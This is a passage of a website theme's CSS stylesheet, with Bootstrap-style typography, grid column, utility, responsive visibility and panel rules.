  text-decoration: none;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 1.6428571428571428rem;
  margin-bottom: 0.8214285714285714rem;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 0.8214285714285714em;
  margin-bottom: 0.8214285714285714em;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 2.5714285714285716em;
}
h2,
.h2 {
  font-size: 2.142857142857143em;
}
h3,
.h3 {
  font-size: 1.7142857142857142em;
}
h4,
.h4 {
  font-size: 1.2857142857142858em;
}
h5,
.h5 {
  font-size: 1em;
}
h6,
.h6 {
  font-size: 0.8571428571428571em;
}
h1.white,
h2.white,
h3.white,
h4.white,
h5.white {
  color: white;
}
h1.text-shadow,
h2.text-shadow,
h3.text-shadow,
h4.text-shadow,
h5.text-shadow {
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
p {
  margin: 0 0 0.8214285714285714em;
}
.lead {
  margin-bottom: 1.6428571428571428em;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
cite {
  font-style: normal;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #5f5f5f;
}
.text-primary {
  color: #fe6367;
}
a.text-primary:hover {
  color: #fe3036;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #fe6367;
}
a.bg-primary:hover {
  background-color: #fe3036;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.bg-primary-overlay {
  background: rgba(254, 99, 103, 0.95);
}
.bg-cover {
  -webkit-background-size: cover !important;
  -moz-background-size: cover !important;
  -o-background-size: cover !important;
  background-size: cover !important;
}
.bg-transparent {
  background-color: transparent;
}
.page-header {
  padding-bottom: -0.1785714285714286em;
  margin: 3.2857142857142856em 0 1.6428571428571428em;
  border-bottom: 1px solid #f4f4f4;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 0.8214285714285714em;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 1.6428571428571428em;
}
dt,
dd {
  line-height: 1.7;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #5f5f5f;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0.8214285714285714em 1.6428571428571428em;
  margin: 0 0 1.6428571428571428em;
  font-size: 17.5px;
  border-left: 5px solid #f4f4f4;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.7;
  color: #5f5f5f;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #f4f4f4;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 1.6428571428571428em;
  font-style: normal;
  line-height: 1.7;
}
/**
 * 2.0 - Core CSS
 *  2.3 - grid
 */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .container {
    width: 722.1428571428571px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 942.1428571428571px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1172.142857142857px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.container-boxed {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .container-boxed {
    width: 96.2%;
  }
}
@media (min-width: 992px) {
  .container-boxed {
    width: 97%;
  }
}
@media (min-width: 1200px) {
  .container-boxed {
    width: 97%;
  }
}
.container-boxed.max {
  max-width: 1200px;
}
.container-boxed.offset {
  padding-top: 0px;
  padding-bottom: 100px;
  margin: 0 auto;
}
@media (max-width: 767px) {
  .container-boxed {
    width: 100%;
  }
  .container-boxed.max {
    max-width: 100%;
  }
  .container-boxed.offset {
    padding-top: 0;
    padding-bottom: 0;
    margin: 40px auto;
  }
}
.container-fullwidth {
  overflow: hidden;
  width: 100%;
}
@media (min-width: 800px) and (max-width: 991px) {
  .container-boxed {
    width: 97%;
  }
}
.row,
.noo-pricing-table {
  margin-left: -1.0714285714285714em;
  margin-right: -1.0714285714285714em;
}
.noo-vc-row {
  position: relative;
}
.noo-vc-row.bg-image {
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
}
.noo-vc-row.bg-image .noo-vc-col {
  position: relative;
  z-index: 1;
}
.noo-vc-row.image-repeat {
  background-repeat: repeat;
}
.noo-vc-row.bg-pattern {
  background-repeat: repeat;
}
.noo-vc-row.bg-video {
  position: relative;
  overflow: hidden;
}
.noo-vc-row.bg-video #big-video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}
.noo-vc-row.bg-video #big-video-wrap .vjs-tech {
  left: 0;
  margin: 0;
}
.noo-vc-row.border-top {
  border-top: 1px solid #dbdada;
}
.noo-vc-row.border-left {
  border-left: 1px solid #dbdada;
}
.noo-vc-row.border-right {
  border-right: 1px solid #dbdada;
}
.noo-vc-row.border-bottom {
  border-bottom: 1px solid #dbdada;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666666666666%;
}
.col-xs-10 {
  width: 83.33333333333334%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666666666666%;
}
.col-xs-7 {
  width: 58.333333333333336%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666666666667%;
}
.col-xs-4 {
  width: 33.33333333333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.666666666666664%;
}
.col-xs-1 {
  width: 8.333333333333332%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666666666666%;
}
.col-xs-pull-10 {
  right: 83.33333333333334%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666666666666%;
}
.col-xs-pull-7 {
  right: 58.333333333333336%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666666666667%;
}
.col-xs-pull-4 {
  right: 33.33333333333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.666666666666664%;
}
.col-xs-pull-1 {
  right: 8.333333333333332%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666666666666%;
}
.col-xs-push-10 {
  left: 83.33333333333334%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666666666666%;
}
.col-xs-push-7 {
  left: 58.333333333333336%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666666666667%;
}
.col-xs-push-4 {
  left: 33.33333333333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.666666666666664%;
}
.col-xs-push-1 {
  left: 8.333333333333332%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
  margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
  margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666666666666%;
  }
  .col-sm-10 {
    width: 83.33333333333334%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666666666666%;
  }
  .col-sm-7 {
    width: 58.333333333333336%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666666666667%;
  }
  .col-sm-4 {
    width: 33.33333333333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.666666666666664%;
  }
  .col-sm-1 {
    width: 8.333333333333332%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666666666666%;
  }
  .col-sm-pull-10 {
    right: 83.33333333333334%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666666666666%;
  }
  .col-sm-pull-7 {
    right: 58.333333333333336%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666666666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.666666666666664%;
  }
  .col-sm-pull-1 {
    right: 8.333333333333332%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666666666666%;
  }
  .col-sm-push-10 {
    left: 83.33333333333334%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666666666666%;
  }
  .col-sm-push-7 {
    left: 58.333333333333336%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666666666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.666666666666664%;
  }
  .col-sm-push-1 {
    left: 8.333333333333332%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666666666666%;
  }
  .col-md-10 {
    width: 83.33333333333334%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666666666666%;
  }
  .col-md-7 {
    width: 58.333333333333336%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666666666667%;
  }
  .col-md-4 {
    width: 33.33333333333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.666666666666664%;
  }
  .col-md-1 {
    width: 8.333333333333332%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666666666666%;
  }
  .col-md-pull-10 {
    right: 83.33333333333334%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666666666666%;
  }
  .col-md-pull-7 {
    right: 58.333333333333336%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666666666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.666666666666664%;
  }
  .col-md-pull-1 {
    right: 8.333333333333332%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666666666666%;
  }
  .col-md-push-10 {
    left: 83.33333333333334%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666666666666%;
  }
  .col-md-push-7 {
    left: 58.333333333333336%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666666666667%;
  }
  .col-md-push-4 {
    left: 33.33333333333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.666666666666664%;
  }
  .col-md-push-1 {
    left: 8.333333333333332%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-md-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-md-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666666666666%;
  }
  .col-lg-10 {
    width: 83.33333333333334%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666666666666%;
  }
  .col-lg-7 {
    width: 58.333333333333336%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666666666667%;
  }
  .col-lg-4 {
    width: 33.33333333333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.666666666666664%;
  }
  .col-lg-1 {
    width: 8.333333333333332%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666666666666%;
  }
  .col-lg-pull-10 {
    right: 83.33333333333334%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666666666666%;
  }
  .col-lg-pull-7 {
    right: 58.333333333333336%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666666666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.666666666666664%;
  }
  .col-lg-pull-1 {
    right: 8.333333333333332%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666666666666%;
  }
  .col-lg-push-10 {
    left: 83.33333333333334%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666666666666%;
  }
  .col-lg-push-7 {
    left: 58.333333333333336%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666666666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.666666666666664%;
  }
  .col-lg-push-1 {
    left: 8.333333333333332%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
/**
* 2.0 - Core CSS
*  2.4 - utilities
*/
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.container-boxed:before,
.container-boxed:after,
.container-fullwidth:before,
.container-fullwidth:after,
.row:before,
.row:after,
.panel-body:before,
.panel-body:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.sf-menu:before,
.sf-menu:after,
.noo-menu:before,
.noo-menu:after,
.modal-footer:before,
.modal-footer:after,
.nav:before,
.nav:after,
.content:before,
.content:after,
.content-excerpt:before,
.content-excerpt:after,
#author-bio:before,
#author-bio:after,
.widget_tag_cloud .tagcloud:before,
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after,
.comments-area > .comment-respond .comment-form-fields:before,
.comments-area > .comment-respond .comment-form-fields:after,
.masonry-header:before,
.masonry-header:after,
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio .noo-social:before,
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio .noo-social:after,
.noo-pricing-table:before,
.noo-pricing-table:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.container-boxed:after,
.container-fullwidth:after,
.row:after,
.panel-body:after,
.form-horizontal .form-group:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.sf-menu:after,
.noo-menu:after,
.modal-footer:after,
.nav:after,
.content:after,
.content-excerpt:after,
#author-bio:after,
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after,
.comments-area > .comment-respond .comment-form-fields:after,
.masonry-header:after,
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio .noo-social:after,
.noo-pricing-table:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.text-bold {
  font-weight: bold !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
/**
 * 2.0 - Core CSS
 *  2.5 - Responsive: Utility classes
 */
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 * 3.0 - Structure
 *  3.1 - panels
 */
.panel {
  margin-bottom: 1.6428571428571428em;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.125rem;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
